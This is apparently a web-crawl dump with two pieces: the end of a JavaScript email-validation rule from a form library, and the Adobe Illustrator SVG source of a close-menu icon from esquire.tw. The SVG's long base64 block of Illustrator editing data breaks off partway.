 * @param   {*} value The email address to test
 * @returns {boolean}
 */
qf.rules.email = function(value)
{
    if (qf.rules.empty(value)) {
        return true;
    }
    var parts = value.split("@");
    if (parts.length != 2) {
        return false;
    }
    if (parts[0].length > 64) {
        return false;
    }
    if (parts[1].length < 4 || parts[1].length > 255) {
        return false;
    }
    var locals = parts[0].split(".");
    for (var i = 0; i < locals.length; i++) {
        if (!(/^[A-Za-z0-9!#$%&'*+\/=?^_`{|}~-]+$/.test(locals[i]))) {
            return false;
        }
    }
    return /^([a-z0-9][a-z0-9\-]*[a-z0-9]|[a-z0-9])(\.([a-z0-9][a-z0-9\-]*[a-z0-9]|[a-z0-9])){0,10}\.([a-z]{2,}){1}$/i.test(parts[1]);
};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.esquire.tw/themes/beCreator/images/mob_menuClose.svg
body_size: 142058
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="96px" height="96px"
	 viewBox="0 0 96 96" enable-background="new 0 0 96 96" xml:space="preserve">
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:pgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:pgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<path d="M53.657,48l25.171-25.172c1.562-1.562,1.562-4.095,0-5.656c-1.562-1.562-4.094-1.562-5.656,0L48,42.343L22.829,17.172
			c-1.562-1.562-4.095-1.562-5.657,0c-1.562,1.562-1.562,4.095,0,5.656L42.344,48L17.172,73.172c-1.562,1.562-1.562,4.095,0,5.656
			C17.953,79.609,18.977,80,20,80s2.048-0.391,2.829-1.172L48,53.657l25.172,25.171C73.953,79.609,74.977,80,76,80
			s2.048-0.391,2.828-1.172c1.562-1.562,1.562-4.095,0-5.656L53.657,48z"/>
	</g>
</switch>
<i:pgf  id="adobe_illustrator_pgf">
	<![CDATA[
	eJzsvemOJMmRJvgE9g6+PxogB1NBU1PTw7iDBcLj6OEs2V1gsad70RgUsrOiydzOo5CVRS736Ve+
T0RU1dw9siKPIontCq3KCBdXUzPTQ1SOT0T/7n/78qsvrr95828PX8Sr+TD93d/dvH149u7N218e
SD386uXL77979xakn/3254eQr2apdP2r+rVV/J8Pb7978eb1L/kVv7zH1T+7efPy4XB8ePXiu58f
fvZzIf/uxbuXD/LF87dvvvvu6rs//v7nfje5/PbZO/ku/mLZfhHWQ1h+GefDl79BhWev//jsu+9e
/L8PuEOsUWjHN9+//ubF698f3/w/IB6+qPNB/vsiZPnyv7/47cN3761x++b5968eXr/78u2b5w/f
fScP+ubtd7883Pz52evDb579Xr55dvi/Hl6+fPOnw/Hls+f/Mcnrpq/vX7x8kDd79eydPB7e8/pX
Yfn6+P2Ll9/8w/ev/u1B3jnXBeT4NZv8p++kLWkWf4Ncvv7VK6F89fDunTyZ3BB99du/P46PIUSW
n/3rbx9+/4L9Lp3zv35uzb598+2rZ2//A9cevtjyQf6b9avfPbz69qX0IV94rVfp8AX/7X9aPXkL
1vliWaWNdV4PMWb539rpffPwxxcPf/rl4R/evH7QDrh+++4rHYZ1nWf9V7/57fcvH97+0+sX7+TB
Mkib9sBv3nzz8FLqt+vvXz7ji7OE/q9W+N2zt79/eCej9+bl9+84parfQXr418/+/IBhCnqDf/z2
4fXv3vxPPuMXeZM3OKyHmtIhJ5k/lW2XeghCD7zJ7l9tFW2gBW+6yIB8KUP0j29f/P7F619+EdNy
+CKuVUfv79+++KYPXj0s/J/Pf1WH/zf/Xx9U3vndu4fX9uAyZW5+M0yB+eo3X8ld715/c/PmFTr+
O8xvGfvXMi1evvm9ftf+5jdy+fff6hvw89cyRl++ffEabU7/wG/q11++/F6++vu3b77/9lev//3N
9DNdzv/z4bmsWRnGbw7/+G//t3yQxclpefjd22fPpQH53OpcPXvx7c/f25y83NuHg34pV/Kj//7h
q28f/l0WVL9cqXev//jw8s23Q7ON8uz1N4d/fvb22x9u+suXz14/e3sgvbX86xd/lG+eSU/1tjvt
CY3KLPlWOoeXsMrJDd5TYfjqCTd69u4PwnseXn/zXWtbP+4fXGk/3N5XzzEH3x6Ob7//7g+H3715
87I1u/+qtW5kUlH/b+MeX/KC1//4Wjvo/E5W4fROwnr+5u4itR+/g3z5t9z6zbOXL1/8/u2zb//w
4vmlG1z4vt1Jv/uQifXnV//25uWL7171+TRQvnz29t2L5y8fvvrzd+8eXj15cA9337wQJvfIMn5v
na/+9Ozd8z/8+sW/vX329sXDe1cfBuDfX7z+Rub+V9+/ePfQO+jNq28hohy++sOzbx/4Gu/+cM+a
X7UG09fC+kfm/sUX7+H6IuUcXw/f//3bZ9+8kA1FJK6/f/Pym4fXh9+CvU+7T7J9lcPxm+lfp9lK
YFkPf/f18e3036b59CeclGUo0cpqJfF/Lxn/T/JrLKWVOm+7cj2Uo5QbK7dDuZvvp/ney+7Bxp9l
KHEo664kLRN/lZClFP6uQ9l25TocW7lp5Rhupfin20k+3JF0G+7HMnYdH85/4lDWoaQlo0z6aylD
qcsmRf+9HspRy/R/XBrLx0Yz7sZzHUa1j62UqQ3vOgyyjuo4ulUKfmNU6258t2GE5d/JhtoH+9iG
WX9jlO/G0ZZ/9We+ONbLtBvoKOOK3xhZjHFmqRzlcjLC11b2YytjiV93LLcno+g3jRzDPmYoOkg+
ZJsNlgzQZGOEsbqxcstyZ+UexVcWXmYcy8BRWq3jKzv0yEVyz75Z+PKZr7fxVW75xMGeMHPKyCNM
vC/us8QY15hjEV1ri0cpt/FeRjuscV3XtJa1rtt6vR7X2/VuvZeOXFJMa8qppC1dp2O6SXfpfpIH
CjJL15xyzjVv+Tof802+zfcyF4J0w1pSyaWWrRzLTbkt9zJPQl3qWlPNtdStXtdjva139V7myzJt
cVs3aWer27Ydt5vtbruXSROu4/V6na7zdb3erq+vj1Jurm+v7ziTFnmB9ZiO5ViPm3x1PN4c7473
MrvCxN6ON+tNupEHuNlurm+ONzc3tzf3MtkCR2G9Tbf5Vh7utt5ut8fbm9u72/u7WcYl3q13+a7c
1bvtTu51d3N3O93d3d1jRtxLh92ne3nTe3n2+2spcst7ufL+5EfGcpbRbJ/vhnI7lJuhHHfleiib
l0n+qUMpQ8m7koayDiUORSbgdL+0MrKwznzn8dHvxp/bXbnRMvHXcSjXQ9l2pQ6lDCUPJU13qZV1
V+JQlqGEocxj0S6frO/Hpx9/boZy1MKVuRvH/ejtx8xHaz9E+2GRoZiG0dgPwb7j991t3XzSt+zP
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
	]]>
	<![CDATA[
	0CFPwoaMvtkmCAWDDozggQ4fuFFpZ4AQrE262RxGcKvjBDHWkISQXqujCCmzKoawUk6FfArpNEk/
QCS9kck2UwxNBhi8LeofR7ca7qIjL3bADbMdzs3reUProJoDi5n9VvMYBDOEPxkw8yS0jAICuvlb
He6LYpsM03TbcEzXhl5yc3gymJLCk2YKRXc7L/oAFG1QUTWfqj88Nq0iUbPI1C4KNYxKa/A19Ywj
DQu3E8XKeyocXeVQ9CfGTfUO1Ty67kHtw/CgigiF/gENJE9UQiqVEFdDbneqyIkyYroIht5Ro9RH
XCOZTlQSzInNgKQ3lKrvGpx0oULioNJRI7mhRnIHgXQyhSQOCkkxZeRIZeSWyogCTrsesg56CHSQ
poVMtHF0NeRcEUmmiFAVaXrIkboINRHlQwa4M/zzAFKkp/D877v2955qVvPJYNTywXyRd90r6X+N
vxvIegTVq0HeINahWehjQ9j333H3ezX263Ds1HD3avwXrjjtkPeOvy/2r3oN9F915vZ/r3c+hluD
ahv+nsAfOIoHrHZHakdzYWTDamfzRauno4Pq6QeZBnx2X3J9qUUCYk6XGWcMgTOy+t+/x4w+glN/
wWPeBfNWji6G0NwSo4Pi3CF67lNd3ctx6og9/zT+Pv17pCWPGOihIeuj2I3HkR1x93echg/rictm
dORc9ln375sHezrz9WjfdZdy79Xew30Qugdmh0w9XkCmFgOldjiqA1ENgqqcnju87PETecM1N3rd
6guNGYn8JNqWr5v+3iV63VyihczK3KITpYDuG73lw+m2pxufb31t82vbn2+AxIxyE5RtcLJ9cNwJ
x71wxI7u0aN7/GhDkE4q+JiH9BRD+hiK9D040mmArn0UeC0oVz5Hiw/lhwHj3fJttvCp4aTPkdKl
GdX3aOkBL21lgEtPZ4jp2x1i+vFZWc1/kPdzcxrQ0iNWem4T9d7sSvpm2v6xzVmdtRv3Os7dyaZv
5lbYJ3E0SKDycnXl+oS+s+66GXz9OrmlTDbDi83yTGWBIoqyXnJw3SjUL6zT/o5Tn5NfMRCXnHSn
IRGn5bIncDk17p8FTVwMntjj+c8CKabzaIoTuP/loIrzwAqLA5guRleUE49tPvHnPh5kEadH4yzC
e1bOY+tGVs50cfEcB2dSXz/jGhpW0s56d7WJkBkTFWeI77B6CKOo0KnnIMwq0TYiWnTNUK/TtoRU
dmYMqd1NfJ+rPVp9as5boHa/iSBczZAiH5ulRi1c3WaUr0R+qv1pProF3r+sUVgfbFOxCOu3a0Mo
IvfjDfEXXrWuwjOHl0hZLg3dUPnJDakNrM4xsh9T3CqNfrLP1tjTLhRcD+Oa9q41s12lNI9GlE9v
6YPMKd+/evXwFhYV/YNGMLNaDZKfC2SjVDWGUZYG2XOs37EFwd656K4gYEi0Ll6nJkOXJin3SEYP
RR1F4R52SnVvGqIWa0Np9oBSRXQqvvNxnTNR66QgPA2SsKqc2yARH20ru3PNU3RPopcMAMp2qH1i
Q6eeOBHwVAh/UkXUldGj74/Gm9xDocLeYrhrU4aTtZrSRG2VUC7aIaqprFpsl/LgodQ24+ZZdhBR
w5BODaweW0mt9J/SSm3lupVjL1O+GUr3tu9dLiOMM+xKHAr7biprK2lXzn/qSdkulOupXJ+Vm0fK
7XtKcxtNl33WVO4/tHAiT3X5HOU8BrdH4ZYWh3vsqzTs40kqF+WxRxNjKU6mju5iUrjM7gf9sruG
N4uDuR0sNauvD9hnJlsTN/QOzi1YN1m4bqW57dqm8x1tMZjAkWbHZHMTlpgjZ+ItZqC7hRfOo+4S
vqZL2MaPWMlAbSDSPua2l0pjL2wvEDhod5nN7pJodVEX8NYcwLdm/QUDXCjEdasLxL2t2V3o+51+
wP3bHcDbYHO5YVQwDJ53hiNsvt/pxPmbKRt3hI07gVXi7VCaDqHp4BmO1XTiBM47qMx2BpTZOYQH
ZEzDxKg2sgfBuFh2inU5x7ic4+lupguolotollFuPUe19DJdkIwvIuSeAJBbLyPpHkPRvbdQUw9j
zK5H63qUrsfn9thcf4Yu9ZtIPwjtFNH30bc9jtkl6y5F90DbJiAPAvGtgqL2gbVdzD0Pp+2q4Yla
OOqD0wV18LKJ4kwVPNEDTROcLqiCe2Vwrw7uFcJqptDSNrs0NbWwq4auHC4t7cY8qIj3g6J41xSD
FhU8+Y2v+8/WSm2l7119G06trL1Mpld27XIZdMww6pqDxtnLqIlxPKdBh7nZleNZuT4pl37qRHa6
Lxd3bpp6Hi9NDJr6nydl/eDCHWza4ucoHx6t/f54bYZITicxkucx2/tIyX3c9hi5bc65qRnsRmPd
nU3TbqjbmenUV9e8de6vu/bxLTY+2qHLSSzDTfNUbScRDbHb6sxad1duJ674I6f/Zg6sQuHUXZdq
uOvOy737skc6FMq2abJwB/ViLruQhzvyq33gw0ahpDQDXzLxvMVATLD20d53b5vcLe1+N8YpxpAI
DYpQcchDIzQ4QtUKuiGmFiVxb/qHck9lckdaC6/NYuiBE2PoRDZNwpSUGCfqPh6SGi7Exj0WHedx
FvuI2G0y9WsbBNDHgmJ7WS8FyHqY7PnPeRzbY+FTF4Dw0xnp7mPK+xBWBKPUHSji8vcGuEhzFeWO
mBsRaDcDTCTYHkK3QjSbwwnO4yOu/hDrwD+9fv3s1cM3h98b6RB+Pl0idqzLhYw/qekaQ9af8Hjc
uoa/33v0+mQw1FMI6j6Ifw8+VR+w+n+vd5hTUSumBjjd9u6tbuJYz5Qkf3APuu+Pf/oCx0nfwIwW
T81G8B4k7dTf5+kPfLQH7jkCxt7e9fdkHR52jztqdo8lT7gM/I1T7/6eOOhHSVDymdKTXN9PPT3J
j5pR5acH1gcebNxxLWlGItqlqNUZunihGfZKDU8X/rjIED9DU8IdNf0uKa3pHe3TOOg8X+ShQpam
046LLgYOw3q+IbwhEnuwcd2Cw0RiATZaOu9kgarZpXJJKoRJU6FdTw3BtJD9FdoKb4fkZ45gckB9
T31WDEZPEL2jVaYGV9lDVQyosgPOJ7OZ7IHzo+XkbrufmvlEgSuL6SurGVIcSp9N6XE1qOsW/mPq
02S2FsXa3xrQZSw9IGQXst5zJe7L1LS6XuLFsj5S0r5MJ4T8pFIeL9OjX9WPK9MHVL6g/J2X6WnV
nl5+avBChSYluBSWGxdR2WuhJFB2uRYXoosKN3015nYhq8brSXMZNfkK2/uYXTHSYJsNPmcxPA00
1wFzLXRnalg5j9zZx+00lgOQ3FnkjgLlcjPWCv+ZbCbemEP1zoI4ZovjCaaeOHQutXgeL2570J/r
yTiL92u3c7j1oxtGepRIN6SE0zKN+YN2Vpm443bnJZ0V8sJpsP2clgs+jkdKtynVafzwpHJm4dmX
6YcqfGh5aoNP/pmeXvU/TYOPcRDoFHcGT0/UIq7VN9RyjWVTGjxJK/iHqWgThBJ6TJeWoRW62X3D
VadddlZ19TjkdnTzXOQgzkMcansh+u8iF3E+UpBVUJnJ9Y6TqEH8lJd0frKYyaVzlWT2yDINjMV/
+hzd85UdMuQUAOMcZjpjMo8xm+WRcsJxpicyoB9iR61M7/vyI8p7edxHlZ8a/As0+CHRKU/+eV+D
e9xwPDOLlJ0dx2w4U7OK7DInjmE2tNuoGcSlIndvZzM9ERCigtFksQeV6wR2p/smHa20FY+u7HtK
R9EiSAqZBmR8oiUUCzHRea1IB7AS2L3VRQqsQKTbOhnYAWxGPWJwnSqris1nnZQXTcaGbixkCb7V
2dzWWnyR+1g6v3K3VAezUXmaqEF1PWlUhEbtZq+QnAqtw48iiG8vlPNsKuoJnt9blulmeXJZn1Km
p1W7yU8t09Or/qdp0M1at2fJZ48yZ8tdkkWHbKy3lrgrM2HXzFRdR9qoMu1TwVJzHWWW0bUFoxRM
UrBHwZkFR5Y6sRRkfsv0WwotT553i56qln64Fo+mmhqI/Cmph0+TD7f0wx07PpmXyT1M7l2KBiEP
zal0OwDJr4fsWt2NRBfSZB4kdx/tXUfuOOpOo+4yGh1GsXuLptFZtHMUnbqJTp1Ej/iHphMH0WPu
oZ1z6H2eoekxx9Alp9AT/ECMzXlquXlKmZ5W7RFL1IUyPb3qf5oGf+IgP3GQnzjI3+76/Ntv8CcO
8hMH+YmD/O2uz7/9Bruv++LJdU8nwlVelrWGja7rdStMqJJkjoFSSlLXd5gRPXXhD/6ZL3jNP2ur
5kBHZpkQDylczcLDRjf6yTdeX+4pX+Rwhbj9Q1yvcuj5nd5TY399kVbTkg/LfBWXrVy4/rRGu76U
Cz7/kfyJbv/lstt/gds/utu/ZRO7O4Em355AlB8t3LGub8/KzYcVbeYUhoyf9/lczrxDGoXcgSaz
wcVvG078/Oileh5n48bE8Ri5MoDKxpMXx1MXT8rfXDM9ic1Ny+zX7Vw2F3Qo9uOzG1utcAkJYVgI
z+vSjsuxU2rauTyewqMnnalDuhlPNvOpFUZGFnNVTlNiwinYwnvmlbnS6hoi86LNad3m5cIfl7E/
n69JjS5N8xLYmshK2ixc5IBaziGvhuo0PGcUHlorru+P83HX670/y6t89r75RBZ4kQEuH44dvTM8
44UTjxpu1GCMk8Mufwg3Wc5wk5fAnidoVd37cdrme1q//BaXQaS795n8lT4GQvmD8D7hqR4v8Llj
EniHySMS3tf6B8AT9+23iIc9V6kDTG/HG06/+NFRfvHSXI+7uW44s+Uk4+uYZEm3hLuW5rUneU3D
8Wia4ew4MUs2Q/qGcL6eyjW3FK7XFqen85buKY03XqjiJap7xaA8G51VRwsmvjOXfIf1xCFOGA6s
OmUNBoYJHzG/dxbfGw1PmOjIGuMwPUMaZnnL7nKa32XM8LLQ+T7TJe9ZXsY8L0MAyfRYBEk7G8MD
SKoHkHwuOO3l1fZ0OO3J3P7QXAn7BfAxV3MvkuvmGdkPYgiRCR31SuFWueYxZ+Zwuw+56NPWWb24
0OouOWTLgOY50MZszA4XNamKg3+W+dnhqx3I0SCsesFdQ73OAzSkX+oXyw8v2OURvDFPcOQCOprv
N9pK0Ts8cg7l5exBf4kLuuiKfhhjI0+z5VzKlxMu5MuxXDlTCzBzjcJDHD2sUXesXZUPSKhjAY23
O04jvGay43Y8ytBj1ZYeq6b37fdIF++0vCd1T7tb52zTSVzcYhNobgxOx4eWxEVYwx0PGdp4ulA8
BunDW+bNzPIUi9wTpwdtNBtGaeKOyR+TsMCZ9sFNJlWSyRUmHv1zlBlXhH1HWZr3jHK75pE+mAx6
QORlyeoJp2v+cHCI5YQ/zQi//ie8b1tOQyrHlle+4eIdv/UYO9szNALep12agY5tH+HrIzh9xJg3
XLcyubgD3V7Il/8evnnKOZHFqmP/B+D/Zeh/bq9adrBTBSoOuTPTLoNDf77HGPQpiw==
	]]>
	<![CDATA[
	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
